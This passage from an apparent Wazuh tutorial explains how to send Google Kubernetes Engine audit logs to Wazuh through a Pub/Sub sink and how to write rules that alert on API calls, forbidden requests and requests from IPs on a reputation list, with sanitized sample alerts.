Before you do that, it is worth mentioning that Google Cloud uses three types of audit logs for each of your projects:

  • Admin activity. Contains log entries for API calls or other administrative actions that modify the configuration or metadata of resources.
  • Data access. Contains API calls that read the configuration or metadata of resources, as well as user-driven API calls that create, modify, or read user-provided resource data.
  • System event. Contains log entries for Google Cloud administrative actions that modify the configuration of resources. Not relevant to this use case.

Admin activity logging is enabled by default, but if you want to enable data access logging there are additional steps to consider.

Go to IAM & Admin > Audit Logs and select Kubernetes Engine API, then turn on the log types that you wish to get information from and click on Save:

Google Cloud data access

Now, for the log routing configuration, navigate to Logging > Logs Router and click on Create sink, choosing Cloud Pub/Sub topic as its destination:

Google Cloud create sink

In the next menu, choose the logs filtered by the sink from a dropdown that lets you select different resources within your Google cloud project. Look for the Kubernetes Cluster resource type.

Finally, provide a name for the sink and, for the Sink Destination, select the topic that you previously created:

Google Cloud sink destination

Wazuh configuration

The Wazuh module for Google Cloud monitoring can be configured in both the Wazuh manager and agent, depending on where you want to fetch the information from.

The Wazuh manager already includes all the necessary dependencies to run it. On the other hand, if you wish to run it on a Wazuh agent you will need:

  • Python 3.6 or superior compatibility.
  • Pip. Standard package-management system for Python.
  • google-cloud-pubsub. Official python library to manage Google Cloud Pub/Sub resources.

Note: More information can be found at our GDP module dependencies documentation.

Keep in mind that, when using a Wazuh agent, there are two ways to add the configuration:

  • Locally. Use the agent configuration file located at /var/ossec/etc/ossec.conf.
  • Remotely. Use a configuration group defined on the Wazuh manager side. Learn more at our centralized configuration documentation.

On the other hand, if you decide to fetch GKE audit logs directly from the Wazuh manager, you can just add the GCP module configuration settings to its /var/ossec/etc/ossec.conf file.

The configuration settings for the Google Cloud module look like this:

<gcp-pubsub>
    <pull_on_start>yes</pull_on_start>
    <interval>1m</interval>
    <project_id>your_google_cloud_project_id</project_id>
    <subscription_name>GKE_subscription</subscription_name>
    <max_messages>1000</max_messages>
    <credentials_file>path_to_your_credentials.json</credentials_file>
</gcp-pubsub>

This is a breakdown of the settings:

  • pull_on_start. Start pulling data when the Wazuh manager or agent starts.
  • interval. Interval between pulling.
  • project_id. It references your Google Cloud project ID.
  • subscription_name. The name of the subscription to read from.
  • max_messages. Number of maximum messages pulled in each iteration.
  • credentials_file. Specifies the path to the Google Cloud credentials file. This is the file generated when you added the key to the service account.

You can read about these settings in the GCP module reference section of our documentation.

After adding these changes don’t forget to restart your Wazuh manager or agent.

Use cases

This section assumes that you have some basic knowledge about Wazuh rules. For more information please refer to:

Also, because GKE audit logs use the JSON format, you don’t need to take care of decoding the event fields. This is because Wazuh provides a JSON decoder out of the box.

Monitoring API calls

The most basic use case is monitoring the API calls performed in your GKE cluster. Add the following rule to your Wazuh environment:

<group name="gke,k8s,">
  <rule id="400001" level="5">
    <if_sid>65000</if_sid>
    <field name="gcp.resource.type">k8s_cluster</field>
    <description>GKE $(gcp.protoPayload.methodName) operation.</description>
    <options>no_full_log</options>
  </rule>
</group>

Note: Restart your Wazuh manager after adding it.

This is the matching criteria for this rule:

  • The parent rule for all Google Cloud rules, ID number 65000, has been matched. You can take a look at this rule in our GitHub repository.
  • The value in the gcp.resource.type field is k8s_cluster.

We will use this rule as the parent rule for every other GKE audit log.

As mentioned, Wazuh will automatically decode all of the fields in the original GKE audit log. The most important ones are:

  • methodName. Kubernetes API endpoint that was executed.
  • resourceName. Name of the resource related to the request.
  • principalEmail. User used in the request.
  • callerIP. The request origin IP .
  • receivedTimestamp. Time when the GKE cluster received the request.

Sample alerts:

{
	"timestamp": "2020-08-13T22:28:00.212+0000",
	"rule": {
		"level": 5,
		"description": "GKE io.k8s.core.v1.pods.list operation.",
		"id": "400001",
		"firedtimes": 123173,
		"mail": false,
		"groups": ["gke", "k8s"]
	},
	"agent": {
		"id": "000",
		"name": "wazuh-manager-master"
	},
	"manager": {
		"name": "wazuh-manager-master"
	},
	"id": "1597357680.1153205561",
	"cluster": {
		"name": "wazuh",
		"node": "master"
	},
	"decoder": {
		"name": "json"
	},
	"data": {
		"integration": "gcp",
		"gcp": {
			"insertId": "sanitized",
			"labels": {
				"authorization": {
					"k8s": {
						"io/decision": "allow"
					}
				}
			},
			"logName": "projects/sanitized/logs/cloudaudit.googleapis.com%2Fdata_access",
			"operation": {
				"first": "true",
				"id": "sanitized",
				"last": "true",
				"producer": "k8s.io"
			},
			"protoPayload": {
				"@type": "type.googleapis.com/google.cloud.audit.AuditLog",
				"authenticationInfo": {
					"principalEmail": "[email protected]"
				},
				"authorizationInfo": [{
					"granted": true,
					"permission": "io.k8s.core.v1.pods.list",
					"resource": "core/v1/namespaces/default/pods"
				}],
				"methodName": "io.k8s.core.v1.pods.list",
				"requestMetadata": {
					"callerIp": "sanitized",
					"callerSuppliedUserAgent": "GoogleCloudConsole"
				},
				"resourceName": "core/v1/namespaces/default/pods",
				"serviceName": "k8s.io"
			},
			"receiveTimestamp": "2020-08-13T22:27:54.003292831Z",
			"resource": {
				"labels": {
					"cluster_name": "wazuh",
					"location": "us-central1-c",
					"project_id": "sanitized"
				},
				"type": "k8s_cluster"
			},
			"timestamp": "2020-08-13T22:27:50.611239Z"
		}
	},
	"location": "Wazuh-GCloud"
}
{
	"timestamp": "2020-08-13T22:35:46.446+0000",
	"rule": {
		"level": 5,
		"description": "GKE io.k8s.apps.v1.deployments.create operation.",
		"id": "400001",
		"firedtimes": 156937,
		"mail": false,
		"groups": ["gke", "k8s"]
	},
	"agent": {
		"id": "000",
		"name": "wazuh-manager-master"
	},
	"manager": {
		"name": "wazuh-manager-master"
	},
	"id": "1597358146.1262997707",
	"cluster": {
		"name": "wazuh",
		"node": "master"
	},
	"decoder": {
		"name": "json"
	},
	"data": {
		"integration": "gcp",
		"gcp": {
			"insertId": "sanitized",
			"labels": {
				"authorization": {
					"k8s": {
						"io/decision": "allow"
					}
				}
			},
			"logName": "projects/sanitized/logs/cloudaudit.googleapis.com%2Factivity",
			"operation": {
				"first": "true",
				"id": "sanitized",
				"last": "true",
				"producer": "k8s.io"
			},
			"protoPayload": {
				"@type": "type.googleapis.com/google.cloud.audit.AuditLog",
				"authenticationInfo": {
					"principalEmail": "[email protected]"
				},
				"authorizationInfo": [{
					"granted": true,
					"permission": "io.k8s.apps.v1.deployments.create",
					"resource": "apps/v1/namespaces/default/deployments/nginx-1"
				}],
				"methodName": "io.k8s.apps.v1.deployments.create",
				"request": {
					"@type": "apps.k8s.io/v1.Deployment",
					"apiVersion": "apps/v1",
					"kind": "Deployment",
					"metadata": {
						"annotations": {
							"deployment": {
								"kubernetes": {
									"io/revision": "1"
								}
							},
							"kubectl": {
								"kubernetes": {
									"io/last-applied-configuration": "{"apiVersion":"apps/v1","kind":"Deployment","metadata":{"annotations":{"deployment.kubernetes.io/revision":"1"},"creationTimestamp":"2020-08-05T19:29:29Z","generation":1,"labels":{"app":"nginx-1"},"name":"nginx-1","namespace":"default","resourceVersion":"3312201","selfLink":"/apis/apps/v1/namespaces/default/deployments/nginx-1","uid":"sanitized"},"spec":{"progressDeadlineSeconds":600,"replicas":3,"revisionHistoryLimit":10,"selector":{"matchLabels":{"app":"nginx-1"}},"strategy":{"rollingUpdate":{"maxSurge":"25%","maxUnavailable":"25%"},"type":"RollingUpdate"},"template":{"metadata":{"creationTimestamp":null,"labels":{"app":"nginx-1"}},"spec":{"containers":[{"image":"nginx:latest","imagePullPolicy":"Always","name":"nginx-1","resources":{},"terminationMessagePath":"/dev/termination-log","terminationMessagePolicy":"File"}],"dnsPolicy":"ClusterFirst","restartPolicy":"Always","schedulerName":"default-scheduler","securityContext":{},"terminationGracePeriodSeconds":30}}},"status":{"availableReplicas":3,"conditions":[{"lastTransitionTime":"2020-08-05T19:29:32Z","lastUpdateTime":"2020-08-05T19:29:32Z","message":"Deployment has minimum availability.","reason":"MinimumReplicasAvailable","status":"True","type":"Available"},{"lastTransitionTime":"2020-08-05T19:29:29Z","lastUpdateTime":"2020-08-05T19:29:32Z","message":"ReplicaSet \"nginx-1-9c9488bdb\" has successfully progressed.","reason":"NewReplicaSetAvailable","status":"True","type":"Progressing"}],"observedGeneration":1,"readyReplicas":3,"replicas":3,"updatedReplicas":3}}n"
								}
							}
						},
						"creationTimestamp": "2020-08-05T19:29:29Z",
						"generation": "1",
						"labels": {
							"app": "nginx-1"
						},
						"name": "nginx-1",
						"namespace": "default",
						"selfLink": "/apis/apps/v1/namespaces/default/deployments/nginx-1",
						"uid": "sanitized"
					},
					"spec": {
						"progressDeadlineSeconds": "600",
						"replicas": "3",
						"revisionHistoryLimit": "10",
						"selector": {
							"matchLabels": {
								"app": "nginx-1"
							}
						},
						"strategy": {
							"rollingUpdate": {
								"maxSurge": "25%",
								"maxUnavailable": "25%"
							},
							"type": "RollingUpdate"
						},
						"template": {
							"metadata": {
								"creationTimestamp": "null",
								"labels": {
									"app": "nginx-1"
								}
							},
							"spec": {
								"containers": [{
									"image": "nginx:latest",
									"imagePullPolicy": "Always",
									"name": "nginx-1",
									"resources": {},
									"terminationMessagePath": "/dev/termination-log",
									"terminationMessagePolicy": "File"
								}],
								"dnsPolicy": "ClusterFirst",
								"restartPolicy": "Always",
								"schedulerName": "default-scheduler",
								"terminationGracePeriodSeconds": "30"
							}
						}
					},
					"status": {
						"availableReplicas": "3",
						"conditions": [{
							"lastTransitionTime": "2020-08-05T19:29:32Z",
							"lastUpdateTime": "2020-08-05T19:29:32Z",
							"message": "Deployment has minimum availability.",
							"reason": "MinimumReplicasAvailable",
							"status": "True",
							"type": "Available"
						}, {
							"lastTransitionTime": "2020-08-05T19:29:29Z",
							"lastUpdateTime": "2020-08-05T19:29:32Z",
							"message": "ReplicaSet "nginx-1-9c9488bdb" has successfully progressed.",
							"reason": "NewReplicaSetAvailable",
							"status": "True",
							"type": "Progressing"
						}],
						"observedGeneration": "1",
						"readyReplicas": "3",
						"replicas": "3",
						"updatedReplicas": "3"
					}
				},
				"requestMetadata": {
					"callerIp": "sanitized",
					"callerSuppliedUserAgent": "kubectl/v1.18.6 (linux/amd64) kubernetes/dff82dc"
				},
				"resourceName": "apps/v1/namespaces/default/deployments/nginx-1",
				"response": {
					"@type": "apps.k8s.io/v1.Deployment",
					"apiVersion": "apps/v1",
					"kind": "Deployment",
					"metadata": {
						"annotations": {
							"deployment": {
								"kubernetes": {
									"io/revision": "1"
								}
							},
							"kubectl": {
								"kubernetes": {
									"io/last-applied-configuration": "{"apiVersion":"apps/v1","kind":"Deployment","metadata":{"annotations":{"deployment.kubernetes.io/revision":"1"},"creationTimestamp":"2020-08-05T19:29:29Z","generation":1,"labels":{"app":"nginx-1"},"name":"nginx-1","namespace":"default","resourceVersion":"3312201","selfLink":"/apis/apps/v1/namespaces/default/deployments/nginx-1","uid":"sanitized"},"spec":{"progressDeadlineSeconds":600,"replicas":3,"revisionHistoryLimit":10,"selector":{"matchLabels":{"app":"nginx-1"}},"strategy":{"rollingUpdate":{"maxSurge":"25%","maxUnavailable":"25%"},"type":"RollingUpdate"},"template":{"metadata":{"creationTimestamp":null,"labels":{"app":"nginx-1"}},"spec":{"containers":[{"image":"nginx:latest","imagePullPolicy":"Always","name":"nginx-1","resources":{},"terminationMessagePath":"/dev/termination-log","terminationMessagePolicy":"File"}],"dnsPolicy":"ClusterFirst","restartPolicy":"Always","schedulerName":"default-scheduler","securityContext":{},"terminationGracePeriodSeconds":30}}},"status":{"availableReplicas":3,"conditions":[{"lastTransitionTime":"2020-08-05T19:29:32Z","lastUpdateTime":"2020-08-05T19:29:32Z","message":"Deployment has minimum availability.","reason":"MinimumReplicasAvailable","status":"True","type":"Available"},{"lastTransitionTime":"2020-08-05T19:29:29Z","lastUpdateTime":"2020-08-05T19:29:32Z","message":"ReplicaSet \"nginx-1-9c9488bdb\" has successfully progressed.","reason":"NewReplicaSetAvailable","status":"True","type":"Progressing"}],"observedGeneration":1,"readyReplicas":3,"replicas":3,"updatedReplicas":3}}n"
								}
							}
						},
						"creationTimestamp": "2020-08-13T22:30:03Z",
						"generation": "1",
						"labels": {
							"app": "nginx-1"
						},
						"name": "nginx-1",
						"namespace": "default",
						"resourceVersion": "7321553",
						"selfLink": "/apis/apps/v1/namespaces/default/deployments/nginx-1",
						"uid": "sanitized"
					},
					"spec": {
						"progressDeadlineSeconds": "600",
						"replicas": "3",
						"revisionHistoryLimit": "10",
						"selector": {
							"matchLabels": {
								"app": "nginx-1"
							}
						},
						"strategy": {
							"rollingUpdate": {
								"maxSurge": "25%",
								"maxUnavailable": "25%"
							},
							"type": "RollingUpdate"
						},
						"template": {
							"metadata": {
								"creationTimestamp": "null",
								"labels": {
									"app": "nginx-1"
								}
							},
							"spec": {
								"containers": [{
									"image": "nginx:latest",
									"imagePullPolicy": "Always",
									"name": "nginx-1",
									"resources": {},
									"terminationMessagePath": "/dev/termination-log",
									"terminationMessagePolicy": "File"
								}],
								"dnsPolicy": "ClusterFirst",
								"restartPolicy": "Always",
								"schedulerName": "default-scheduler",
								"terminationGracePeriodSeconds": "30"
							}
						}
					}
				},
				"serviceName": "k8s.io"
			},
			"receiveTimestamp": "2020-08-13T22:30:11.0687738Z",
			"resource": {
				"labels": {
					"cluster_name": "wazuh",
					"location": "us-central1-c",
					"project_id": "sanitized"
				},
				"type": "k8s_cluster"
			},
			"timestamp": "2020-08-13T22:30:03.273929Z"
		}
	},
	"location": "Wazuh-GCloud"
}
{
	"timestamp": "2020-08-13T22:35:43.388+0000",
	"rule": {
		"level": 5,
		"description": "GKE io.k8s.apps.v1.deployments.delete operation.",
		"id": "400001",
		"firedtimes": 156691,
		"mail": false,
		"groups": ["gke", "k8s"]
	},
	"agent": {
		"id": "000",
		"name": "wazuh-manager-master"
	},
	"manager": {
		"name": "wazuh-manager-master"
	},
	"id": "1597358143.1262245503",
	"cluster": {
		"name": "wazuh",
		"node": "master"
	},
	"decoder": {
		"name": "json"
	},
	"data": {
		"integration": "gcp",
		"gcp": {
			"insertId": "sanitized",
			"labels": {
				"authorization": {
					"k8s": {
						"io/decision": "allow"
					}
				}
			},
			"logName": "projects/sanitized/logs/cloudaudit.googleapis.com%2Factivity",
			"operation": {
				"first": "true",
				"id": "sanitized",
				"last": "true",
				"producer": "k8s.io"
			},
			"protoPayload": {
				"@type": "type.googleapis.com/google.cloud.audit.AuditLog",
				"authenticationInfo": {
					"principalEmail": "[email protected]"
				},
				"authorizationInfo": [{
					"granted": true,
					"permission": "io.k8s.apps.v1.deployments.delete",
					"resource": "apps/v1/namespaces/default/deployments/nginx-1"
				}],
				"methodName": "io.k8s.apps.v1.deployments.delete",
				"request": {
					"@type": "apps.k8s.io/v1.DeleteOptions",
					"apiVersion": "apps/v1",
					"kind": "DeleteOptions",
					"propagationPolicy": "Background"
				},
				"requestMetadata": {
					"callerIp": "sanitized",
					"callerSuppliedUserAgent": "kubectl/v1.18.6 (linux/amd64) kubernetes/dff82dc"
				},
				"resourceName": "apps/v1/namespaces/default/deployments/nginx-1",
				"response": {
					"@type": "core.k8s.io/v1.Status",
					"apiVersion": "v1",
					"details": {
						"group": "apps",
						"kind": "deployments",
						"name": "nginx-1",
						"uid": "sanitized"
					},
					"kind": "Status",
					"status": "Success"
				},
				"serviceName": "k8s.io"
			},
			"receiveTimestamp": "2020-08-13T22:29:41.400971862Z",
			"resource": {
				"labels": {
					"cluster_name": "wazuh",
					"location": "us-central1-c",
					"project_id": "sanitized"
				},
				"type": "k8s_cluster"
			},
			"timestamp": "2020-08-13T22:29:31.727777Z"
		}
	},
	"location": "Wazuh-GCloud"
}

Detecting forbidden API calls

Kubernetes audit logs include information about the decision made by the authorization realm for every request. This can be used to generate specific, and more severe alerts:

<group name="gke,k8s,">
  <rule id="400002" level="10">
    <if_sid>400001</if_sid>
    <field name="gcp.labels.authorization.k8s.io/decision">forbid</field>
    <description>GKE forbidden $(gcp.protoPayload.methodName) operation.</description>
    <options>no_full_log</options>
    <group>authentication_failure</group>
  </rule>
</group>

Note: Restart your Wazuh manager after adding the new rule.

As you can see, this is a child rule of the previous one, but now Wazuh will look for the value forbid within the gcp.labels.authorization.k8s.io/decision field in the GKE audit log.

Sample alert:

{
	"timestamp": "2020-08-17T17:37:24.766+0000",
	"rule": {
		"level": 10,
		"description": "GKE forbidden io.k8s.core.v1.namespaces.get operation.",
		"id": "400002",
		"firedtimes": 34,
		"mail": false,
		"groups": ["gke", "k8s", "authentication_failure"]
	},
	"agent": {
		"id": "000",
		"name": "wazuh-manager-master"
	},
	"manager": {
		"name": "wazuh-manager-master"
	},
	"id": "1597685844.137642087",
	"cluster": {
		"name": "wazuh",
		"node": "master"
	},
	"decoder": {
		"name": "json"
	},
	"data": {
		"integration": "gcp",
		"gcp": {
			"insertId": "sanitized",
			"labels": {
				"authorization": {
					"k8s": {
						"io/decision": "forbid"
					}
				}
			},
			"logName": "projects/gke-audit-logs/logs/cloudaudit.googleapis.com%2Fdata_access",
			"operation": {
				"first": "true",
				"id": "sanitized",
				"last": "true",
				"producer": "k8s.io"
			},
			"protoPayload": {
				"@type": "type.googleapis.com/google.cloud.audit.AuditLog",
				"authorizationInfo": [{
					"permission": "io.k8s.core.v1.namespaces.get",
					"resource": "core/v1/namespaces/kube-system",
					"resourceAttributes": {}
				}],
				"methodName": "io.k8s.core.v1.namespaces.get",
				"requestMetadata": {
					"callerIp": "sanitized",
					"callerSuppliedUserAgent": "kubectl/v1.14.1 (linux/amd64) kubernetes/b739410"
				},
				"resourceName": "core/v1/namespaces/kube-system",
				"serviceName": "k8s.io",
				"status": {
					"code": "7",
					"message": "PERMISSION_DENIED"
				}
			},
			"receiveTimestamp": "2020-08-17T17:37:21.457664025Z",
			"resource": {
				"labels": {
					"cluster_name": "wazuh",
					"location": "us-central1-c",
					"project_id": "sanitized"
				},
				"type": "k8s_cluster"
			},
			"timestamp": "2020-08-17T17:37:06.693205Z"
		}
	},
	"location": "Wazuh-GCloud"
}

Detecting a malicious actor

You can integrate Wazuh with threat intelligence sources, such as the OTX IP addresses reputation database, to detect if the origin of a request to your GKE cluster is a well-known malicious actor.

For instance, Wazuh can check if an event field is contained within a CDB list (constant database).

For this use case, please follow the CDB lists blog post as it will guide you to set up the OTX IP reputation list in your Wazuh environment.

Then add the following rule:

<group name="gke,k8s,">
  <rule id="400003" level="10">
    <if_group>gke</if_group>
    <list field="gcp.protoPayload.requestMetadata.callerIp" lookup="address_match_key">etc/lists/blacklist-alienvault</list>
    <description>GKE request originated from malicious actor.</description>
    <options>no_full_log</options>
    <group>attack</group>
  </rule>
</group>

Note: Restart your Wazuh manager to load the new rule.

This rule will trigger when:

  • A rule from the gke rule group triggers.
  • The field gcp.protoPayload.requestMetadata.callerIP, which stores the origin IP for the GKE request, is contained within the CDB list.

Sample alert:

{
	"timestamp": "2020-08-17T17:09:25.832+0000",
	"rule": {
		"level": 10,
		"description": "GKE request originated from malicious source IP.",
		"id": "400003",
		"firedtimes": 45,
		"mail": false,
		"groups": ["gke", "k8s", "attack"]
	},
	"agent": {
		"id": "000",
		"name": "wazuh-manager-master"
	},
	"manager": {
		"name": "wazuh-manager-master"
	},
	"id": "1597684165.132232891",
	"cluster": {
		"name": "wazuh",
		"node": "master"
	},
	"decoder": {
		"name": "json"
	},
	"data": {
		"integration": "gcp",
		"gcp": {
			"insertId": "sanitized",
			"labels": {
				"authorization": {
					"k8s": {
						"io/decision": "allow"
					}
				}
			},
			"logName": "projects/gke-audit-logs/logs/cloudaudit.googleapis.com%2Fdata_access",
			"operation": {
				"first": "true",
				"id": "sanitized",
				"last": "true",
				"producer": "k8s.io"
			},
			"protoPayload": {
				"@type": "type.googleapis.com/google.cloud.audit.AuditLog",
				"authenticationInfo": {
					"principalEmail": "[email protected]"
				},
				"authorizationInfo": [{
					"granted": true,
					"permission": "io.k8s.core.v1.pods.list",
					"resource": "core/v1/namespaces/default/pods"
				}],
				"methodName": "io.k8s.core.v1.pods.list",
				"requestMetadata": {
					"callerIp": "sanitized",
					"callerSuppliedUserAgent": "kubectl/v1.18.6 (linux/amd64) kubernetes/dff82dc"
				},
				"resourceName": "core/v1/namespaces/default/pods",
				"serviceName": "k8s.io"
			},
			"receiveTimestamp": "2020-08-17T17:09:19.068723691Z",
			"resource": {
				"labels": {
					"cluster_name": "wazuh",
					"location": "us-central1-c",
					"project_id": "sanitized"
				},
				"type": "k8s_cluster"
			},
			"timestamp": "2020-08-17T17:09:05.043988Z"
		}
	},
	"location": "Wazuh-GCloud"
}

Custom dashboards

You can also create custom dashboards from GKE audit logs to easily query and address this information:
